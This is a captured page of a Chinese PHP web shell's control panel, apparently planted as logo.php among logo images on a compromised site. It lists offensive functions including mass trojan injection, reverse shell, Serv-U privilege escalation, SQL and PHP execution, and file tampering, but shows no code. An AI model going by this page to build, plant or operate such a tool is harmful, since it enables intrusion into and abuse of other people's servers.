 demo.zhidaotk.com/data/logo/logo.php
demo.zhidaotk.com 2013年04月13日 09:08:23 208.101.62.200
根目录 | Shell目录 | 环境变量 | 在线代理 | PHPINFO() | WebShell | 杂项破解 | 解压mix.dll | 注销登录
批量挂马 | Http文件下载 | 文件查找 | 执行php脚本 | 执行SQL语句 | Func反弹Shell | MySQL备份 | Serv-U提权
程序路径: /home/taofan12/public_html/zhidao3.7/data/logo
当前目录(可写,0755): /home/taofan12/public_html/zhidao3.7/data/logo
跳转目录: /home/taofan12/public_html/zhidao3.7/data/logo 确定 〖支持绝对路径和相对路径〗
上传文件到当前目录: 选择文件 未选择文件 确定
新建文件在当前目录: 确定
新建目录在当前目录: 确定
目录：Program | pcAnywhere | 开始程序 | AllUsers | Serv-U |
文件 创建日期 最后修改 大小 属性 操作
返回上级目录
nopictrue.gif 2012-04-30 02:46:00 2012-04-04 23:40:40 6.632 KB 0644 下载 | 编辑 | 删除 | 改名 | 时间
error_log 2013-04-03 09:13:46 2013-04-03 09:13:46 1.470 KB 0644 下载 | 编辑 | 删除 | 改名 | 时间
logo.gif 2013-04-03 07:15:29 2013-04-03 07:15:29 4.749 KB 0644 下载 | 编辑 | 删除 | 改名 | 时间
logo.png 2012-08-22 13:18:16 2012-08-22 13:18:16 9.707 KB 0644 下载 | 编辑 | 删除 | 改名 | 时间
logo.php 2013-04-13 08:55:07 2013-04-13 08:55:07 37.340 KB 0644 下载 | 编辑 | 删除 | 改名 | 时间
本地文件： 选中打包下载或本地保存 (?) 0 个目录 / 5 个文件
声明:请勿使用本程序从事非法行为，否则后果自负！ 页面执行了 0.167670 秒